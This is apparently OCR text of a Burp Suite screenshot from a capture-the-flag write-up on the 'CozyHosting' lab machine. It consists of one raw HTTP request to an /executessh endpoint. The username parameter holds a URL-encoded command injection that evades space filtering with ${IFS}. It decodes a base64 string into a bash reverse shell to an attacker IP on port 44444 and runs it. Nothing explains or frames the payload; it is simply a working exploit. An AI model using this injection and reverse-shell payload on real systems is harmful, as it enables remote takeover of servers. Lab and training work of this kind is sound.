 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 248
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin?error=Invalid%20hostname!
12 Cookie: JSESSIONID=167D06FABD6EC3BF06A400BC736A4C39
13 Upgrade-Insecure-Requests: 1
14
15 host=127.0.0.1&username=
%3Becho%24%7BIFS%25%3F%3F%7D%22YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4xMC
4xNC4xMjUvNDQ0NDQgMD4mMQo%3D%22%24%7BIFS%25%3F%3F%7D%7C%24%7BIFS%25
%3F%3F%7Dbase64%24%7BIFS%25%3F%3F%7D-d%24%7BIFS%25%3F%3F%7D%7C%24%7
BIFS%25%3F%3F%7Dbash%3B